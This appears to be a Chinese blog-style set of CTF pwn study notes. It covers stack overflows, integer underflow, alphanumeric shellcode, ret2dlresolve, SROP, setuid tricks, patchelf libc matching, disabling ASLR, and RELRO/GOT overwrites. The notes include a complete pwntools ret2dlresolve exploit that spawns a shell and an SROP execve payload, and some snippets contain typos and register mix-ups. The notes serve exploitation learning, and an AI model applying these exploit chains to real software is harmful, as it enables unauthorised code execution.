栈溢出的本意便是通过栈溢出将程序的执行劫持,通过栈溢出将本该执行的栈上的程序通过栈溢出覆盖成自己要想执行命令,如果有的栈所限制的数据太少以至于,连栈迁移的长度都不够,便可以考虑通过栈溢出后将后面要执行的,命令的地址的后面改成其他有用的函数地址,特别是在有pie保护的题中所有的程序只有最后4为数值不同,便可以再栈溢出后加上要挑战的函数的地址的最后的不同的几位,在栈溢出后便会直接跳转到需要执行的函数,
1 payload=b' A' *0x28 +b' \x69'
对于整数溢出来说,有一种向下溢出,在程序中如果有整数溢出的存在,但一个数被减成负数时在程序中并不会显示成负值反而会成为一个在允许范围内最大的数,0xffff,同理在一个数被加时,当加的超过范围反而会成为特别小的,0x0001,在做这类题时一定要把握不对那个数进行检查就加或减的地方,在这次加和减中将整数溢出成为需要的那个数
纯手搓shellcode
shellcode的本质就是通过syscall的执行调用不同的函数从而实现目的
对于不同的函数其系统的调用号不同,不同的系统调用号也能调用不同的函数,这个函数的系统调用号储存在rax寄存器中如,要通过syscall调用read,则在执行syscall这个命令之前要满足
RAX = 0
相当于执行了read(RDI,RSI,RDX),你就可以往RSI这个地方写很多数据,对于不同的函数的系统调用在下面这个中可以查到Linux系统调用表(64位)_系统调用号表-CSDN博客
再知道相应的函数的系统调用号以后便可以开始写汇编以满足相应的函数调用,如
1 2 3 4 5 mov rax, 0 mov rdi, 0 mov rsi, 0x88888888 mov rdi, 0x100 syscall
当程序能执行以上的指令后便可以调用read函数向0x88888888的地方读取0x100的数据,
对于写好的汇编指令要注入到程序中必须换为机器码才能注入到程序中,可以通过以下的网站换为机器码
[Online Assembler and Disassembler (shell-storm.org)](https://shell-storm.org/online/Online-Assembler-and-Disassembler/?inst= &arch=x86-64&as_format=inline#assembly)
对于已知机器码要想换为ascll可以通过以下网站实现
ASCII、十六进制、二进制、十进制、Base64转换器 (bchrt.com)
但是在很多情况下我们要注入的shellcode是有限制的,有的时候只能输入规定的值如大写字母和数字,像这种情况变要将写的shellcode从16进制的数转为为ascll码的值,如在ascll中A代表41,那么当我们向程序输入A,在程序内部便会存放41如果程序在能执行到这时,便回将那个41当成机器码执行,在ascll码中不同的数相对应的汇编可以在以下的网站中找到
Alphanumeric shellcode - NetSec
对于限制输入的时候可以通过异或的操作将输入的数转换为需要的数,这里给一个异或的py脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 def xor_operation_case1(): original_num = int(input("请输入原数(16进制):"), 16) xor_num = int(input("请输入要对原数进行异或的数(16进制):"), 16) result = original_num ^ xor_num print("异或的结果:", hex(result)) print("原数的二进制表示:", bin(original_num)) print("对原数进行异或的数的二进制表示:", bin(xor_num)) print("异或的结果的二进制表示:", bin(result)) print('\n') def xor_operation_case2(): original_num = int(input("请输入原数(16进制):"), 16) xor_result = int(input("请输入异或的结果(16进制):"), 16) xor_num = original_num ^ xor_result print("对原数进行异或的数:", hex(xor_num)) print("原数的二进制表示:", bin(original_num)) print("对原数进行异或的数的二进制表示:", bin(xor_num)) print("异或的结果的二进制表示:", bin(xor_result)) print('\n') while True: choice = input("请选择操作:\n1. 知道原数和要对原数进行异或的数求异或的结果;\n2. 知道异或的结果和原数求要对原数进行异或的数(输入1或2);\n输入 'exit' 退出:\n") if choice == '1': xor_operation_case1() elif choice == '2': xor_operation_case2() elif choice.lower() == 'exit': print("程序已退出。") break else: print("无效的选择。")
ret2dlresolve类题
关于这类题目现将一般做题方法写下来,具体的原理等看看视频在回来补
须知道read函数的plt和got的地址
1 2 3 eof = ELF('./pwn' ) read_plt = eof.plt['read' ] read_got = eof.got['read' ]
plt表的头地址和这个地址+7或其它的数
bss段的空地址,这个空地址可能需要两个
rdi和rsi寄存器的修改地(如果只修改rsi的没有同时修改rsi和r15的也行,r15一直被修改为0就行)
1 2 3 4 5 6 plt0=0x401020 plt_load =p64(plt0+7 ) bss=0x404040 bss_stage =bss + 0x100 pop_rdi_ret=0x88888888 pop_rsi_ret=0x88888888
还需知道在基本库中函数system和read的地址以及他们两个的差值
1 2 3 4 libc = ELF('/usr/lib/x86_64-linux-gnu/libc.so.6' ) system_libc=libc.sym['system' ] read_libc=libc.sym['read' ] l_addr =libc.sym['system' ] -libc.sym['read' ]
在此之后便可以开始构建其中最重要的基本过程,可以通过以下函数直接构成
其中的第一个需要输入的参数fake_linkmap_add,便是之前找的bss段的空地址,但最好用第二,第一个需要在之后用于存放这一段命令,bss_stage
第二个参数known_func_ptr,便是已知的程序中的read函数的got表的地址,read_got
第三个参数offset,便是库函数中system和read的地址以及他们两个的差值,l_addr
def fake_Linkmap_payload(fake_linkmap_addr,known_func_ptr,offset):
现在便可以开始构建基本payload,和必要过程
1 2 3 4 5 fake_link_map = fake_Linkmap_payload(bss_stage, read_got ,l_addr) payload = flat( b' a' *(栈溢出的垃圾值,rbp+8 ) , pop_rdi, 0 ,pop_rsi ,bss_stage ,read_plt ,pop_rsi ,0 ,pop_rdi ,bss_stage +0x48 ,plt_load ,bss_stage ,0 )
之后便可以直接发个程序了
1 2 3 p.sendline(payload) p.send(fake_link_map) p.interactive()
综合
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 from pwn import *context(os = "linux" , arch = "amd64" , log_level= "debug" ) p=process('./pwn3' ) eof = ELF('./pwn3' ) libc = ELF('/usr/lib/x86_64-linux-gnu/libc.so.6' ) read_plt = eof.plt['read' ] read_got = eof.got['read' ] plt0 = 0x401020 bss = 0x404040 bss_stage =bss + 0x00 l_addr =libc.sym['system' ] -libc.sym['read' ] pop_rdi = 0x000000000040115e pop_rsi = 0x0000000000401231 plt_load =p64(plt0+7 ) def fake_Linkmap_payload (fake_linkmap_addr,known_func_ptr,offset ): linkmap = p64(offset & (2 ** 64 - 1 )) linkmap += p64(0 ) linkmap += p64(fake_linkmap_addr + 0x18 ) linkmap += p64((fake_linkmap_addr + 0x30 - offset) & (2 ** 64 - 1 )) linkmap += p64(0x7 ) linkmap += p64(0 ) linkmap += p64(0 ) linkmap += p64(0 ) linkmap += p64(known_func_ptr - 0x8 ) linkmap += b'/bin/sh\x00' linkmap = linkmap.ljust(0x68 ,b'A' ) linkmap += p64(fake_linkmap_addr) linkmap += p64(fake_linkmap_addr + 0x38 ) linkmap = linkmap.ljust(0xf8 ,b'A' ) linkmap += p64(fake_linkmap_addr + 0x8 ) return linkmap fake_link_map = fake_Linkmap_payload(bss_stage, read_got ,l_addr) payload = flat( b'a' *0x78 ,pop_rdi, 0 ,pop_rsi ,bss_stage ,0 ,read_plt ,pop_rsi ,0 ,0 ,pop_rdi ,bss_stage +0x48 ,plt_load ,bss_stage ,0 ) p.sendline(payload) p.send(fake_link_map) p.interactive()
SROP
对于这种题一般有比较明显的特点,必然有通过syscall进行函数调用的地方而不是直接调用函数,
对于像这种不用进行栈迁移的,在程序中有syscall函数调用的
在一开始必须知道得有,rdi寄存器修改,bss段的空地址,plt段的syscall函数地址
1 2 3 pop_rdi_ret=0x88888888 bss=0x404040 sysacll=0x8888888
对于srop的基本构造可以直接使用现成的工具构造,
1 2 3 4 5 6 7 frame=SigreturnFrame() frame.rdi =59 frame.rsi =bss -0x30 frame.rdx =0 frame.rcx =0 frame.rsp =bss frame.rip =syscall
现在便可以开始构建payload,我们要分两次进行输入
1 2 3 4 5 6 7 8 9 payload=b' A' *(到rbp的距离)+p64(bss)+p64(能进行输入的函数的开始,以便第二段的输入) io.sendlineafter('srop!\n' ,payload) payload=b' /bin/sh\x00' +b' A' *(到rbp的距离) payload+=p64(pop_rdi_ret)+p64(15 )+p64(syscall)+flat(frame) io.sendline(payload) io.interactive()
在通过脚本拿到shell后发现flag不能读出来,发现pwn文件有s级权限,便可以可以用setuid函数执行0,从而获得权限读取flag,
1 2 3 4 elo=ELF('libc.so.6' ) setuid_libc=elo.symbols['setuid' ] setuid=setuid_libc+base_libc payload=flat(pop_rdi_ret,0 ,stuid,用于拿到shell的过程)
对于很多题目其在远程的的环境与本地的环境是不同的,对于这种环境不同的题目可以将其在远程所给的libc文件其与这道题目相结合,使其在本机上的环境与在远程的环境保持一致,通过一下命令进行,如果在存放libc的文件夹中找不到我们所需要的libc可以将其转到其中。
1 2 patchelf --set -interpreter /home/giantbranch/Desktop/glibc-all-in-one/libs/2.31 -0b untu9.9 _amd64/ld-2.31 .so --set -rpath /home/giantbranch/Desktop/glibc-all-in-one/libs/2.31 -0u buntu9.9 _amd64 login (文件名) patchelf --set -interpreter libc文件名(包括路径) --set -rpath libc文件所在的文件夹全名(包括路径) pwn(文件名)
1 patchelf --set -interpreter /home/wzg/tools/glibc_all_in_one/glibc-all -in -one/libs/2.23 -0ubuntu11.3 _amd64/libc-2.23 .so(根据题目要求的libc版本来) --set -rpath /home/wzg/tools/glibc_all_in_one/glibc-all -in -one/libs/2.23 -0ubuntu11.3 _amd64(文件夹名固定) pwn
在命令中,2>&1 是用来重定向标准错误(stderr)到标准输出(stdout)的。
2 代表标准错误(stderr)。1 代表标准输出(stdout)。> 是重定向操作符。& 表示我们是在重定向一个文件描述符(在这种情况下是标准错误),而不是创建一个名为&1的文件。
因此,2>&1 说的是:“将标准错误(文件描述符2)重定向到与标准输出(文件描述符1)相同的地方。”
1>&2 说的是:“将标准输出(文件描述符1)重定向到与标准错误(文件描述符2)相同的地方
在遇到堆的题目时必须注意其所在的libc版本,不同的libc版本有的保护机制不同
ASLR (Address Space Layout Randomization,地址空间布局随机化)是一种计算机安全技术,旨在增加攻击者成功利用漏洞的难度。它通过在每次程序启动时随机化内存布局,特别是代码和数据的加载地址,来减少攻击者对程序内存结构的了解。
具体来说,ASLR会随机化程序的基址、堆栈、共享库、内核数据结构等的位置,使得攻击者不能依赖于已知的内存布局来进行攻击。这样一来,即使攻击者成功地发现了漏洞并尝试利用,他们也需要在不确定的内存位置上执行恶意代码,从而增加了攻击的复杂性
一般情况下这个ASLR都是开启的,如果我们在有的题需要对程序的这个保护关闭的话可以使用一下的办法
1 2 3 4 $ sudo su [sudo] password : 你自己的密码 echo 0 > /proc/sys/kernel/randomize_va_space123
重启虚拟机后就会自动开启,所以不用担心。
RELRO保护 是一种防御性措施,用于防止某些攻击,例如PLT/GOT覆盖和类似的漏洞。启用了Full RELRO的程序在运行时会锁定重定位表和全局偏移表(GOT),使它们只读,这可以防止攻击者修改这些表来劫持程序控制流或执行恶意代码
在题目中,特别是堆题中这个RELRO保护的开启与否对题目的做法有重要的关系,在题目一般会有两种情况的,保护开启
保护关闭
当我们做题时遇到保护关闭的情况时,可以使用直接修改函数got表上的地址,使其地址中存放的是另一个函数的got地址(如直接修改为system函数的got表,使得程序在执行原本的函数时,直接被改为执行sytem函数)
如果遇到程序中的保护开启时,这种办法便不能行,此时由于这个保护的存在导致got表上的地址是被保护起来的,不可被修改,此时要拿到shell便可以考虑修改malloc_hook和free_hook的地址使其直接执行one_getgad的地址拿到shell。
python evilPatcher.py




















































































































































 痛,太痛了
痛,太痛了